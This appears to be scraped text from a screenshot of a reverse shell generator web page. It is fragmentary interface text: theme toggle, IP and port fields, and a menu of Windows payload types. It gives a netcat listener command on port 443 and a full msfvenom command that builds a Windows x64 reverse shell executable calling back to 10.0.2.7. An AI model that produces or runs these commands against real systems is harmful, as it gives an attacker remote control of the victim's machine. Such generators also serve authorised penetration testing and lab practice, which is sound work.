 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.0.2.7
Port 443 +1
root privileges required.
Listener Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Windows Meterpreter
Stageless Reverse TCP
(x64)
Windows Staged
Reverse TCP (x64)
Windows Stageless
Reverse TCP (x64)
Windows Staged JSP
Reverse TCP
🚀 msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.0.2.7
LPORT=443 -f exe -o reverse.exe